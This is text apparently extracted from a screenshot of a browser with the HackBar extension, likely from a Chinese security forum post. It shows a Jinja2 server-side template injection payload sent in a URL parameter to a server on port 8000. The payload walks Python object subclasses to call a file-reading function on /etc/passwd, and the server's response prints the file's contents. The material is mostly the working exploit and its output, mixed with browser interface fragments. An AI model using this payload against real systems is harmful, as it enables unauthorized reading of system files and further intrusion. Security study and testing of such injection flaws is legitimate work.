 47.101.57.72:8000/?name={{().
不安全
47. 72:8000/?name={{().__class__.__bases__[0].__subclasses__()[79]["get_data"](0,%20"/etc/passwd")}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello
b'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngam
data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\n'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47. 72:8000/?name={{().__class__.__bases__[0].__subclasses__()[79]["get_data"](0, "/etc/passwd")}}
Enable POST
ADD HEADER
先知社区